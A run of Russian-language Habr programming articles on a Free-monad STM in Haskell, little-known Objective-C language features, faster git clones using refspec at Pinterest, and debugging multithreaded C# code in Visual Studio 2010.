Мы обернули тип **STMF** в тип **Free**, а с ним пришли все нужные нам монадические свойства. Осталось только создать ряд удобных монадических функций поверх наших голых методов языка **STMF**:
```
newTVar :: ToJSON a => a -> STML (TVar a)
newTVar a = liftF (NewTVar a id)
writeTVar :: ToJSON a => TVar a -> a -> STML ()
writeTVar tvar a = liftF (WriteTVar tvar a ())
readTVar :: FromJSON a => TVar a -> STML a
readTVar tvar = liftF (ReadTVar tvar id)
```
Как итог, мы уже можем оперировать транзакционной моделью в виде TVar’ов. По факту, можно взять пример с обедающими философами и нехитро заменить **STM** на **STML**:
```
data ForkState = Free | Taken
type TFork = TVar ForkState
takeFork :: TFork -> STML Bool
takeFork tFork = do
forkState <- readTVar tFork
when (forkState == Free) (writeTVar tFork Taken)
pure (forkState == Free)
```
Легкая победа! Но есть вещи, которые мы упустили. Например, метод для обрыва вычислений **retry**. Его несложно добавить:
```
data STMF next where
Retry :: STMF next
instance Functor STMF where
fmap g Retry = Retry
retry :: STML ()
retry = liftF Retry
```
В моей библиотеке есть незначительные отличия от более старшей сестры; в частности, метод **retry** здесь возвращает **Unit**, хотя должен возвращать произвольный тип **a**. Это не принципиальное ограничение, а артефакт быстрой разработки PoC, и в будущем я это исправлю. Тем не менее, даже этот код останется без переделок кроме замены самой монады:
```
takeForks :: (TFork, TFork) -> STML ()
takeForks (tLeftFork, tRightFork) = do
leftTaken <- takeFork tLeftFork
rightTaken <- takeFork tRightFork
when (not leftTaken || not rightTaken) retry
```
Монадический eDSL максимально похож на базовую реализацию, а вот запуск STML сценариев отличается. Мой комбинатор **atomically**, в отличие от базовой реализации, принимает дополнительный аргумент — контекст, в котором будет крутиться вычисление.
```
atomically :: Context -> STML a -> IO a
```
В контексте хранятся пользовательские данные в виде TVar, поэтому можно иметь несколько разных контекстов. Это может быть полезным, например, для разделения транзакционных моделей, — чтобы они не влияли друг на друга. Скажем, в одной модели создается огромное количество пользовательских данных, а в другой модели набор TVar не меняется вовсе. Тогда имеет смысл разделить контексты, чтобы вторая модель при выполнении не испытывала проблем из-за «распухающей» соседки. В базовой же реализации контекст глобален, и я не очень представляю, как это можно обойти.
Код запуск философов теперь выглядит так:
```
philosoperWorker :: Context -> Philosopher -> IO ()
philosoperWorker ctx philosopher = do
atomically ctx (changePhilosopherActivity philosopher)
threadDelay 5000
philosoperWorker ctx philosopher
runPhilosophers :: IO ()
runPhilosophers = do
ctx <- newContext -- Создание контекста.
tState1 <- newTVarIO ctx Thinking
tState2 <- newTVarIO ctx Thinking
tFork1 <- newTVarIO ctx Free
tFork2 <- newTVarIO ctx Free
forkIO (philosoperWorker ctx (Philosopher tState1 tFork1 tFork2))
forkIO (philosoperWorker ctx (Philosopher tState2 tFork2 tFork1))
threadDelay 100000
```
### Немного об интерпретации
Что происходит, когда мы запускаем сценарий на выполнение с помощью **atomically**? Начинается интерпретация сценария относительно реального окружения. Именно в этот момент начинают создаваться и изменяться TVar’ы, проверяться условия прерывания, и именно внутри **atomically** транзакция либо будет зафиксирована в переданном контексте, либо будет откачена и перезапущена. Алгоритм такой:
1. Получить уникальный идентификатор транзакции.
2. Атомарно снять локальную копию с текущего контекста. Здесь происходит краткая блокировка контекста, делается это с помощью MVar, которая выступает как обычный mutex.
3. Запустить интерпретацию сценария с локальной копией, дождаться результата.
4. Если получена команда перезапуска вычисления, усыпить поток на некоторое время и перейти к пункту 1.
5. Если получен результат, атомарно проверить конфликты локальной копии и контекста.
6. Если конфликты найдены, усыпить поток на некоторое время и перейти к пункту 1.
7. Если конфликтов нет, все также атомарно замержить локальную копию в контекст.
8. Конец.
Контекст может измениться, пока данное вычисление что-то делает со своей локальной копией. Конфликт возникает, когда изменилась хотя бы одна TVar, задействованная в данном вычислении. Это будет видно по уникальному идентификатору, хранящемуся в каждом экземпляре. Но если вычисление никак не использовало TVar, конфликта не будет.
Пусть наше реальное окружение выражено некоей монадой **Atomic**, которая представляет собой стек из State и IO монад. В качестве состояния — локальная копия всех TVar:
```
data AtomicRuntime = AtomicRuntime
{ ustamp :: UStamp
, localTVars :: TVars
}
type Atomic a = StateT AtomicRuntime IO a
```
Будем внутри этой монады раскручивать и интерпретировать две взаимно вложенные структуры: тип **STML**, который, как мы помним, строится с помощью типа **Free**, и тип **STMF**. Тип **Free** немного мозголомный, так как рекурсивный. У него есть два варианта:
```
data Free f a
= Pure a
| Free (f (Free f a))
```
Интерпретация делается простым pattern-matching. Интерпретатор возвращает либо значение всей транзакции, либо команду на перезапуск оной.
```
interpretStmf :: STMF a -> Atomic (Either RetryCmd a)
interpretStmf (NewTVar a nextF) = Right . nextF <$> newTVar' a
interpretStmf (ReadTVar tvar nextF) = Right . nextF <$> readTVar' tvar
interpretStmf (WriteTVar tvar a next) = const (Right next) <$> writeTVar' tvar a
interpretStmf Retry = pure $ Left RetryCmd
interpretStml :: STML a -> Atomic (Either RetryCmd a)
interpretStml (Pure a) = pure $ Right a
interpretStml (Free f) = do
eRes <- interpretStmf f
case eRes of
Left RetryCmd -> pure $ Left RetryCmd
Right res -> interpretStml res
runSTML :: STML a -> Atomic (Either RetryCmd a)
runSTML = interpretStml
```
Функции **newTVar', readTVar', writeTvar'** работают с локальной копией транзакционных переменных, и могут их свободно изменять. Вызов **runSTML** делается из другой функции, **runSTM**, которая проверит локально измененные TVars на конфликты с глобальной копией из контекста, и решит, нужно ли перезапустить транзакцию.
```
runSTM :: Int -> Context -> STML a -> IO a
runSTM delay ctx stml = do
(ustamp, snapshot) <- takeSnapshot ctx
(eRes, AtomicRuntime _ stagedTVars) <- runStateT (runSTML stml) (AtomicRuntime ustamp snapshot)
case eRes of
Left RetryCmd -> runSTM (delay * 2) ctx stml
Right res -> do
success <- tryCommit ctx ustamp stagedTVars
if success
then return res
else runSTM (delay * 2) ctx stml
```
Оставлю эту функцию без пояснений, а также не стану углубляться в детали, как реализована функция **tryCommit**. Не очень оптимально, если честно, но это уже тема для отдельной статьи.
### Заключение
В моей реализации есть ряд тонких моментов, которые мне еще нужно осознать. Все еще могут быть неочевидные баги, и нужно бы проверить больше кейсов «на адекватность поведения», да вот неясно, что же считать адекватным поведением STM. Но по крайней мере, никаких внешних отличий на задаче обедающих философов я не выявил, а значит, идея работает, и ее можно доводить до ума. В частности, можно сильно оптимизировать рантайм, сделать более умным решение конфликтов и снятие локальной копии. Подход с интерпретацией и Free-монадой получается весьма гибким, а кода, как вы сами можете убедиться, гораздо меньше, и он в целом, весьма прямолинейный. И это хорошо, потому что открывает еще путь для реализации STM в других языках.
Например, сейчас я портирую Free-монадный STM в C++, что сопряжено со своими, уникальными для этого языка, трудностями. По результатам работы я сделаю доклад на апрельской конференции [C++ Russia 2018](http://cppconf.ru/), и если кто-нибудь собирается ее посетить, то можно обсудить эту тему подробнее. | https://habr.com/ru/post/350628/ | null | ru | null |
# 10 малоизвестных возможностей Objective-C
Приветствую уважаемых хабражителей!
Objective-C — язык с богатым рантаймом, но в данной статье речь пойдёт не о содержимом хедера , а о некоторых возможностях самого языка, о которых многие разработчики и не догадываются. Да, на них натыкаешься, читая документацию, отмечаешь про себя «хм, интересно, надо как-нибудь копнуть», но они обычно быстро вылетают из головы. А начинающие разработчики часто вообще читают документацию наискосок.
В этой статье я собрал 10 удивительных на мой взгляд свойств языка Objective-C. Некоторые свойства самоочевидны, некоторые далеко не таковы. За использование некоторых в боевом коде надо бить по рукам, другие же способны помочь в оптимизации критических мест кода и в отладке. В конце статьи имеется ссылка на исходник, показывающий на примере все эти фичи.
Итак, начну с самого «вкусного» на мой взгляд: безымянные методы.
1. Безымянные методы
--------------------
Имя метода задавать не обязательно, если у него имеются аргументы. Нередко встречаются методы типа `- (void)setSize:(CGFloat)x :(CGFloat)y`, но это можно довести и до абсолюта:
```
@interface TestObject : NSObject
+ (id):(int)value;
- (void):(int)a;
- (void):(int)a :(int)b;
@end
// ...
TestObject *obj = [TestObject :2];
[obj :4];
[obj :5 :7];
```
Забавно выгладят и селекторы для таких методов: `@selector(:)` и `@selector(::)`.
**Рекомендации по использованию:** только в исследовательских целях.
2. Новый синтаксис применим к любым объектам
--------------------------------------------
Квадратные скобки для доступа к элементам массива или словаря можно использовать и со своими объектами. Для этого надо объявить следующие методы.
Для доступа по индексу:
```
- (id)objectAtIndexedSubscript:(NSUInteger)index;
- (void)setObject:(id)obj atIndexedSubscript:(NSUInteger)index;
```
Для доступа по ключу:
```
- (id)objectForKeyedSubscript:(id)key;
- (void)setObject:(id)obj forKeyedSubscript:(id)key;
```
Используем:
```
id a = obj[1];
obj[@"key"] = a;
```
**Рекомендации по использованию:** иногда можно, но только если Ваш класс не является коллекцией. Если является, лучше наследоваться от имеющихся.
3. Неявные `@property`
----------------------
Объявление `@property` в хедере на самом деле объявляет лишь геттер и мутатор для некоторого поля. Если их объявить напрямую, ничего не изменится:
```
- (int)value;
- (void)setValue:(int)newValue;
obj.value = 2;
int i = obj.value;
```
Так же неявные свойства — это любые функции, не принимающие аргументов, но возвращающие значение:
```
NSArray *a = @[@1, @2, @3];
NSInteger c = a.count;
```
А ещё — функции, имя которых начинается на «set», ничего не возвращающие, но принимающие один аргумент:
```
@interface TestObject : NSObject
- (void)setTitle:(NSString *)title;
@end;
//...
TestObject *obj = [TestObject new];
obj.title = @"simple object";
```
**Рекомендации по использованию:** объявление `@property` выглядит гораздо лучше, для этого и было введено. К свойствам лучше обращаться через "`.`", а вот обычные методы лучше вызывать через "`[]`". Иначе начинает сильно страдать читаемость кода.
4. Ручное выделение памяти под объект без `alloc`
-------------------------------------------------
Объекты можно создавать с помощью старой доброй сишной функции `calloc`, задав потом `isa` вручную. В принципе, это лишь замена `alloc`, а `init` можно отправить и потом.
```
// Выделяем память, заполненную нулями
void *newObject = calloc(1, class_getInstanceSize([TestObject class]));
// Задаём isa прямой записью в память
Class *c = (Class *)newObject;
c[0] = [TestObject class];
// Здесь __bridge_transfer-каст нужен для передачи объекта в ARC - иначе утечёт
obj = (__bridge_transfer TestObject *)newObject;
// Посылаем init - объект готов!
obj = [obj init];
```
**Рекомендации по использованию:** рекомендуется с превеликой осторожностью. Один из вариантов использования — выделение памяти разом под большой массив объектов (о чём рассказывал некогда [AlexChernyy](https://habrahabr.ru/users/alexchernyy/) на [CocoaHeads](http://www.cocoaheads.ru/public/files/alexander-chernyy-quick-allocation.pdf)).
**UPD:** Благодаря пользователю [Trahman](https://habrahabr.ru/users/trahman/) было [установлено](http://habrahabr.ru/company/mailru/blog/210672/#comment_7254176), что данный подход не работает на iOS x64. С его же помощью было найдено портабельное решение:
```
object_setClass((__bridge id)newObject, [TestObject class]);
```
5. Распечатать текущий авторелиз-пул
------------------------------------
У ObjC имеются «скрытые» функции, доступ к которым можно получить с помощью `extern`:
```
extern void _objc_autoreleasePoolPrint(void);
```
После вызова этой функции в консоль будет выведено содержимое текущего авторелиз-пула, примерно в таком виде:
```
objc[26573]: ##############
objc[26573]: AUTORELEASE POOLS for thread 0x7fff72fb0310
objc[26573]: 9 releases pending.
objc[26573]: [0x100804000] ................ PAGE (hot) (cold)
objc[26573]: [0x100804038] ################ POOL 0x100804038
objc[26573]: [0x100804040] 0x100204500 TestObject
objc[26573]: [0x100804048] 0x100102fc0 __NSDictionaryM
objc[26573]: [0x100804050] 0x1007000b0 __NSArrayI
objc[26573]: [0x100804058] 0x1006000a0 __NSCFString
objc[26573]: [0x100804060] 0x100600250 NSMethodSignature
objc[26573]: [0x100804068] 0x100600290 NSInvocation
objc[26573]: [0x100804070] 0x100600530 __NSCFString
objc[26573]: [0x100804078] 0x100600650 __NSArrayI
objc[26573]: ##############
```
Это бывает очень полезно для дебага. Можно поискать и другие полезные штуки здесь: [www.opensource.apple.com/source/objc4/objc4-551.1](http://www.opensource.apple.com/source/objc4/objc4-551.1/)
**Рекомендации по использованию:** в дебаге — пожалуйста.
6. Прямой доступ к значениям синтезированных `@property`
--------------------------------------------------------
Как уже говорилось выше, `@property` лишь генерирует сигнатуры геттера и мутатора. Но если свойство синтезированное (через `@synthesize` или по умолчанию), то кроме этого генерируется и ivar:
```
@property NSMutableDictionary *dict;
- (void)resetDict
{
_dict = nil;
}
```
**Рекомендации по использованию:** доступ к синтезированному ivar-у напрямую иногда может быть оправдан, но он не вызывает геттер и мутатор, что может привести к нежелательным эффектам.
7. Доступ к публичным ivar-ам как в структурах
----------------------------------------------
Несмотря на очевидность данной фичи, многие разработчики о ней почему-то не знают. Знание это может быть полезно для разрешения конфликта имён.
```
@interface TestObject : NSObject
{
@public
int field;
}
@implementation TestObject
- (void)updateWithField:(int)field
{
self->field = field;
}
@end
// ...
TestObject *obj = [TestObject new];
obj->field = 200;
```
**Рекомендации по использованию:** в ObjC лучше для таких целей использовать @property.
8. `instancetype`
-----------------
В ObjC имеется замечательный тип `id`, который по сути является `NSObject *`, то есть, самым базовым типом для объектов, к которому можно привести любой другой объект. Удобно, но в некоторых случаях могут возникнуть проблемы. К примеру:
```
[[MyClass sharedInstance] count];
```
Если `sharedInstance` возвращает `id`, то код соберётся без предупреждений даже если в `MyClass` нет метода `count`. Если же `sharedInstance` будет возвращать `instancetype`, то ворнинг всё же появится, ведь компилятор явно понимает, что возвращается объект того класса, у которого вызван `sharedInstance`.
**Рекомендации по использованию:** уместно в методах типа `init/new/copy` и т.п.
9. Проксирование: `forwardingTargetForSelector:` и `forwardInvocation:`
-----------------------------------------------------------------------
Для ООП свойственно введение дополнительных уровней абстракции при некоторых проблемах. К примеру, иногда нужно из объекта сделать прокси для другого объекта. В этом нам всегда помогут следующие методы.
Если в нашем объекте не найдена имплементация для некоторого селектора, то ему будет послано следующее сообщение:
```
- (id)forwardingTargetForSelector:(SEL)aSelector
{
if ([_dict respondsToSelector:aSelector])
{
return _dict;
}
return [super forwardingTargetForSelector:aSelector];
}
```
Если объект, который мы проксируем, отвечает на селектор, то пусть он и реагирует на него. Иначе всё таки придётся кинуть эксепшн.
Если мы хотим не просто передать селектор другому объекту, но при этом и изменить сам селектор, мы можем воспользоваться следующей парой функций.
Сначала на запрос сигнатуры неизвестного нам метода мы должны вернуть сигнатуру существующего метода проксируемого объекта:
```
- (NSMethodSignature *)methodSignatureForSelector:(SEL)aSelector
{
NSMethodSignature *sig = [super methodSignatureForSelector:aSelector];
if ([NSStringFromSelector(aSelector) isEqualToString:@"allDamnKeys"])
{
sig = [_dict methodSignatureForSelector:@selector(allKeys)];
}
return sig;
}
```
Затем перенаправляем вызов и меняем имя селектора:
```
- (void)forwardInvocation:(NSInvocation *)anInvocation
{
if ([NSStringFromSelector(anInvocation.selector) isEqualToString:@"allDamnKeys"])
{
anInvocation.selector = @selector(allKeys);
[anInvocation invokeWithTarget:_dict];
}
}
```
**Рекомендации по использованию:** очень удобный механизм для реализации прокси-объектов. Возможно, кто-то найдёт и другие варианты использования. Главное — не переусердствовать: код должен быть читаем и легко понимаем.
10. `NSFastEnumeration`
-----------------------
Что ж, в заключение ещё одна интересная фича ObjC: циклы `for..in`. Их поддерживают все дефолтные коллекции, но можем поддержать и мы. Для этого надо поддержать протокол `NSFastEnumeration`, а точнее — определить метод `countByEnumeratingWithState:objects:count:`, но не всё так просто! Вот сигнатура этого метода:
```
- (NSUInteger)countByEnumeratingWithState:(NSFastEnumerationState *)state objects:(id __unsafe_unretained [])buffer count:(NSUInteger)len
```
Этот метод будет вызван каждый раз, когда runtime захочет получить от нас новую порцию объектов. Их мы должны записать либо в предоставленный буфер (размер его `len`), либо выделить свой. Указатель на этот буфер надо поместить в поле `state->itemsPtr`, а количество объектов в нём вернуть из функции. Так же не забываем, что (в документации этого нет) поле `state->mutationsPtr` не должно быть пустым. Если этого не сделать, то мы получим неожиданный `SEGFAULT`. А вот в поле `state->state` можно записать что угодно, но лучше всего — записать количество уже отданных элементов. Если отдавать больше нечего, нужно вернуть ноль.
Вот мой пример реализации этой функции:
```
- (NSUInteger)countByEnumeratingWithState:(NSFastEnumerationState *)state objects:(id __unsafe_unretained [])buffer count:(NSUInteger)len
{
if (state->state >= _value)
{
return 0;
}
NSUInteger itemsToGive = MIN(len, _value - state->state);
for (NSUInteger i = 0; i < itemsToGive; ++i)
{
buffer[i] = @(_values[i + state->state]);
}
state->itemsPtr = buffer;
state->mutationsPtr = &state->extra[0];
state->state += itemsToGive;
return itemsToGive;
}
```
Теперь можно использовать:
```
for (NSNumber *n in obj)
{
NSLog(@"n = %@", n);
}
```
**Рекомендации по использованию:** может быть полезно для упрощения работы с кастомными структурами данных, к примеру, с деревьями и связанными списками.
Заключение
----------
Полный исходный код проекта доступен на [гитхабе](https://github.com/silvansky/ObjCTips). Если у Вас, уважаемый читатель, есть что дополнить — не стесняйтесь и пишите в комментариях.
Успехов всем в разработке и да пребудет с вами Clang Analyzer! | https://habr.com/ru/post/210672/ | null | ru | null |
# Одна строка, которая ускорила клонирование в 100 раз
*Наша группа по оптимизации производительности нашла маленькое изменение, которое оказало большое влияние на скорость сборки по всем конвейерам. Мы обнаружили, что установка параметра `refspec` во время `git fetch` ускоряет шаг клонирования в 100 раз.*
Группа Engineering Productivity отвечает за поддержку инженеров, которые создают и развёртывают программное обеспечение в Pinterest. Наша команда поддерживает ряд инфраструктурных сервисов и часто работает над крупными проектами — перенос всего программного обеспечения на [Bazel](https://medium.com/pinterest-engineering/developing-fast-reliable-ios-builds-at-pinterest-part-one-cb1810407b92), создание платформы непрерывной доставки под названием [Hermez](https://www.youtube.com/watch?v=KkKSoQBp2oQ). Они же поддерживают [монорепозитории](https://medium.com/pinterest-engineering/building-a-python-monorepo-for-fast-reliable-development-be763781f67), куда ежедневно присылают по несколько сотен коммитов, и это ещё не все их задачи.
Мы направляем большие усилия на то, чтобы разработка и доставка программного обеспечения в Pinterest происходили быстро и безболезненно. Недавно жизнь ещё раз показала, какое большое влияние может оказать даже самая мелкая деталь. Мы нашли такую маленькую деталь в Git, которая значительно сократила время сборки в наших конвейерах непрерывной интеграции. Чтобы понять, как это маленькое изменение оказало такое большое влияние, нужно поделиться некоторой информацией о наших монорепозиториях и конвейерах.
Монорепозитории и конвейеры
===========================
У нас в Pinterest шесть основных репозиториев: Pinboard, Optimus, Cosmos, Magnus, iOS и Android. Всё это монорепозитории с большим наборов сервисов, специфичных для языка. Pinboard — самый крупный монорепозиторий, который поддерживается с момента основания компании. В нём более 350 тыс. коммитов и размер 20 ГБ при полном клонировании.
Клонирование монорепозитория с большим объёмом кода и длительной историей занимает много времени, а в наших конвейерах непрерывной интеграции приходится делать это очень часто в течение дня. Для одного только Pinboard в рабочие дни мы делаем больше 60 тыс. `git pull`. Большинство скриптов конфигурации конвейера Jenkins (написанных на Groovy) начинаются с этапа Checkout, где мы клонируем репозиторий, который на более поздних этапах будет построен и протестирован. Вот как выглядит типичная стадия Checkout:

Если использовать Git CLI напрямую:

```
Даже при неполном/поверхностном (shallow) клонировании, не извлекая никаких тегов и только для последних 50 коммитов, операция всё равно выполнялась не так быстро, как могла бы. Всё потому, что мы не устанавливали параметр [refspec](https://git-scm.com/book/en/v2/Git-Internals-The-Refspec). Обратите внимание, что отсутствие этого параметра означает команду на извлечение всех refspec'ов: **+refs/heads/\*:refs/remotes/origin/\***. В случае с Pinboard происходит обработка более 2500 ветвей.
Просто добавив опцию refspec и указав, какие ссылки нас интересуют (в нашем случае только из мастера), можно ограничить область обработки нужной ветвью и сэкономить много времени. Вот как это выглядит в нашем конвейере:

Простое изменение одной строки сократило время клонирования в 100 раз и в результате значительно сократило время сборки. Время клонирования крупнейшего репозитория Pinboard сократилось с 40 минут до 30 секунд. Это показывает, что иногда даже самые маленькие усилия имеют очень большое значение. | https://habr.com/ru/post/527116/ | null | ru | null |
# Руководство по отладке многопоточных приложений в Visual Studio 2010
В этой статье я расскажу, как отлаживать многопоточные приложения в Visual Studio 2010, используя окна **Parallel Tasks** и **Parallel Stacks**. Эти окна помогут понять структуру выполнения многопоточных приложений и проверить правильность работы кода, который использует [Task Parallel Library](http://msdn.microsoft.com/en-us/library/dd460717.aspx).
Мы научимся:
* Как смотреть call stacks выполняемых потоков
* Как посмотреть список заданий созданных в нашем приложении (System.Threading.Tasks.**Task**)
* Как перемещаться в окнах отладки **Parallel Tasks** и **Parallel Stacks**
* Узнаем интересные и полезные мелочи в отладки с vs2010
Осторожно, много картинок
##### Подготовка
Для тестов нам потребуется VS 2010. Изображения в этой статье получены с использованием процессора Intel Core i3
##### Код проекта
Код для языков VB и C++ можно найти на [этой странице](http://msdn.microsoft.com/en-us/library/dd554943.aspx)
> `using System;
>
> using System.Threading;
>
> using System.Threading.Tasks;
>
> using System.Diagnostics;
>
>
>
> class S
>
> {
>
> static void Main()
>
> {
>
> pcount = Environment.ProcessorCount;
>
> Console.WriteLine("Proc count = " + pcount);
>
> ThreadPool.SetMinThreads(4, -1);
>
> ThreadPool.SetMaxThreads(4, -1);
>
>
>
> t1 = new Task(A, 1);
>
> t2 = new Task(A, 2);
>
> t3 = new Task(A, 3);
>
> t4 = new Task(A, 4);
>
> Console.WriteLine("Starting t1 " + t1.Id.ToString());
>
> t1.Start();
>
> Console.WriteLine("Starting t2 " + t2.Id.ToString());
>
> t2.Start();
>
> Console.WriteLine("Starting t3 " + t3.Id.ToString());
>
> t3.Start();
>
> Console.WriteLine("Starting t4 " + t4.Id.ToString());
>
> t4.Start();
>
>
>
> Console.ReadLine();
>
> }
>
>
>
> static void A(object o)
>
> {
>
> B(o);
>
> }
>
> static void B(object o)
>
> {
>
> C(o);
>
> }
>
> static void C(object o)
>
> {
>
> int temp = (int)o;
>
>
>
> Interlocked.Increment(ref aa);
>
> while (aa < 4)
>
> {
>
> ;
>
> }
>
>
>
> if (temp == 1)
>
> {
>
> // BP1 - all tasks in C
>
> Debugger.Break();
>
> waitFor1 = false;
>
> }
>
> else
>
> {
>
> while (waitFor1)
>
> {
>
> ;
>
> }
>
> }
>
> switch (temp)
>
> {
>
> case 1:
>
> D(o);
>
> break;
>
> case 2:
>
> F(o);
>
> break;
>
> case 3:
>
> case 4:
>
> I(o);
>
> break;
>
> default:
>
> Debug.Assert(false, "fool");
>
> break;
>
> }
>
> }
>
> static void D(object o)
>
> {
>
> E(o);
>
> }
>
> static void E(object o)
>
> {
>
> // break here at the same time as H and K
>
> while (bb < 2)
>
> {
>
> ;
>
> }
>
> //BP2 - 1 in E, 2 in H, 3 in J, 4 in K
>
> Debugger.Break();
>
> Interlocked.Increment(ref bb);
>
>
>
> //after
>
> L(o);
>
> }
>
> static void F(object o)
>
> {
>
> G(o);
>
> }
>
> static void G(object o)
>
> {
>
> H(o);
>
> }
>
> static void H(object o)
>
> {
>
> // break here at the same time as E and K
>
> Interlocked.Increment(ref bb);
>
> Monitor.Enter(mylock);
>
> while (bb < 3)
>
> {
>
> ;
>
> }
>
> Monitor.Exit(mylock);
>
>
>
> //after
>
> L(o);
>
> }
>
> static void I(object o)
>
> {
>
> J(o);
>
> }
>
> static void J(object o)
>
> {
>
> int temp2 = (int)o;
>
>
>
> switch (temp2)
>
> {
>
> case 3:
>
> t4.Wait();
>
> break;
>
> case 4:
>
> K(o);
>
> break;
>
> default:
>
> Debug.Assert(false, "fool2");
>
> break;
>
> }
>
> }
>
> static void K(object o)
>
> {
>
> // break here at the same time as E and H
>
> Interlocked.Increment(ref bb);
>
> Monitor.Enter(mylock);
>
> while (bb < 3)
>
> {
>
> ;
>
> }
>
> Monitor.Exit(mylock);
>
>
>
> //after
>
> L(o);
>
> }
>
> static void L(object oo)
>
> {
>
> int temp3 = (int)oo;
>
>
>
> switch (temp3)
>
> {
>
> case 1:
>
> M(oo);
>
> break;
>
> case 2:
>
> N(oo);
>
> break;
>
> case 4:
>
> O(oo);
>
> break;
>
> default:
>
> Debug.Assert(false, "fool3");
>
> break;
>
> }
>
> }
>
> static void M(object o)
>
> {
>
> // breaks here at the same time as N and Q
>
> Interlocked.Increment(ref cc);
>
> while (cc < 3)
>
> {
>
> ;
>
> }
>
> //BP3 - 1 in M, 2 in N, 3 still in J, 4 in O, 5 in Q
>
> Debugger.Break();
>
> Interlocked.Increment(ref cc);
>
> while (true)
>
> Thread.Sleep(500); // for ever
>
> }
>
> static void N(object o)
>
> {
>
> // breaks here at the same time as M and Q
>
> Interlocked.Increment(ref cc);
>
> while (cc < 4)
>
> {
>
> ;
>
> }
>
> R(o);
>
> }
>
> static void O(object o)
>
> {
>
> Task t5 = Task.Factory.StartNew(P, TaskCreationOptions.AttachedToParent);
>
> t5.Wait();
>
> R(o);
>
> }
>
> static void P()
>
> {
>
> Console.WriteLine("t5 runs " + Task.CurrentId.ToString());
>
> Q();
>
> }
>
> static void Q()
>
> {
>
> // breaks here at the same time as N and M
>
> Interlocked.Increment(ref cc);
>
> while (cc < 4)
>
> {
>
> ;
>
> }
>
> // task 5 dies here freeing task 4 (its parent)
>
> Console.WriteLine("t5 dies " + Task.CurrentId.ToString());
>
> waitFor5 = false;
>
> }
>
> static void R(object o)
>
> {
>
> if ((int)o == 2)
>
> {
>
> //wait for task5 to die
>
> while (waitFor5) { ;}
>
>
>
> int i;
>
> //spin up all procs
>
> for (i = 0; i < pcount - 4; i++)
>
> {
>
> Task t = Task.Factory.StartNew(() => { while (true);});
>
> Console.WriteLine("Started task " + t.Id.ToString());
>
> }
>
>
>
> Task.Factory.StartNew(T, i + 1 + 5, TaskCreationOptions.AttachedToParent); //scheduled
>
> Task.Factory.StartNew(T, i + 2 + 5, TaskCreationOptions.AttachedToParent); //scheduled
>
> Task.Factory.StartNew(T, i + 3 + 5, TaskCreationOptions.AttachedToParent); //scheduled
>
> Task.Factory.StartNew(T, i + 4 + 5, TaskCreationOptions.AttachedToParent); //scheduled
>
> Task.Factory.StartNew(T, (i + 5 + 5).ToString(), TaskCreationOptions.AttachedToParent); //scheduled
>
>
>
> //BP4 - 1 in M, 2 in R, 3 in J, 4 in R, 5 died
>
> Debugger.Break();
>
> }
>
> else
>
> {
>
> Debug.Assert((int)o == 4);
>
> t3.Wait();
>
> }
>
> }
>
> static void T(object o)
>
> {
>
> Console.WriteLine("Scheduled run " + Task.CurrentId.ToString());
>
> }
>
> static Task t1, t2, t3, t4;
>
> static int aa = 0;
>
> static int bb = 0;
>
> static int cc = 0;
>
> static bool waitFor1 = true;
>
> static bool waitFor5 = true;
>
> static int pcount;
>
> static S mylock = new S();
>
> }`
>
> \* This source code was highlighted with [Source Code Highlighter](http://virtser.net/blog/post/source-code-highlighter.aspx).
#### Parallel Stacks Window: Threads View (Потоки)
##### Шаг 1
Копируем код в студию в новый проект и запускаем в режиме отладки (F5). Программа скомпилируется, запустится и остановится в первой точке остановки.
В меню **Debug→Windows** нажимаем на **Parallel Stacks.** С помощью этого окна мы можем посмотреть несколько стеков вызовов параллельных потоков. На следующем рисунке показано состояние программы в первой точке остановки. Окно **Call Stack** включается там же, в меню **Debug→Windows**. Эти окна доступны только во время отладки программы. Во время написания кода их просто не видно.
На картинке 4 потока сгруппированы вместе, потому что их стек фреймы (stack frames) принадлежат одному контексту метода (method context), это значит, что это один и тот же метод (А, B, C). Чтобы посмотреть ID потока нужно навести на заголовок «4 Threads». Текущий поток будет выделен **жирным**. Желтая стрелка означает активный стек фрейм в текущем потоке. Чтобы получить дополнительную информацию нужно навести мышкой.
Чтобы убрать лишнюю информацию или включить (например название модуля, сдвиг, имена параметров и их типы и пр.) нужно щелкнуть правой кнопкой мышки по заголовку таблицы в окошке **Call Stack** (аналогично делается во всем окружении Windows).
Голубая рамка вокруг означает, что текущий поток (который выделен жирным) является частью этих потоков.
##### Шаг 2
Продолжаем выполнение программы до второй точки остановки (F5). На следующем слайде видно состояние потоков во второй точке.

На первом шаге 4 потока пришли из методов **A**, **B** и **C**. Эта информация до сих пор доступна в окне **Parallel Stacks**, но теперь эти 4 потока получили развитие дальше. Один поток продолжился в **D,** затем в **E**. Другой в **F**, **G** и потом в **H**. Два остальных в **I** и **J**, а оттуда один из них направился в **K** а другой пошел своим путем в *non-user External Code*.
Можно переключиться на другой поток, для этого двойной щелчек на потоке. Я хочу посмотреть метод **K**. Для этого двойной клик по **MyCalss.K**
